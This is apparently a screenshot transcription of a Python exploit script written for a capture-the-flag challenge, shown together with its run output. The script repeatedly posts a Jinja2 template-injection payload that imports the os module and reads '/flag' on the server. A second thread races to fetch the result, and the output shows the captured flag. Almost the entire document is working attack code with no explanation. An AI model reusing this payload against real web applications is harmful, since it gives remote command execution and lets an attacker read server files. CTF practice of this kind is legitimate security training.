 1 import ...
1 6 1
5
6 target = 'http://node1.hgame.vidar.club:31112/app'
7
1 usage
8 def race_write():
9 while True:
10 requests.post(target + '/send',
11 data={'message': "{{lipsum.__globals__.__builtins__['__import__']('os').popen('cat /flag').read()}}"})
12
1 usage
13 def exploit():
14 while True:
15 r = requests.get(target + '/read')
16 if 'hgame' in r.text:
17 print(r.text)
18 os._exit(0)
19
20 if __name__ == '__main__':
21 # 启动竞争写入线程
22 threading.Thread(target=race_write, daemon=True).start()
23
24 # 启动检测线程
25 threading.Thread(target=exploit, daemon=True).start()
26 while True:
27 time.sleep(1)
Run 2 (1)
D:\python\python.exe D:\Pycharm\python\CTF\2.py
Latest message: hgame{yOU_fInD-th3-KeY_to-rRRaC3_0uuUuT22e67b0}
Process finished with exit code 0
exploit() › while True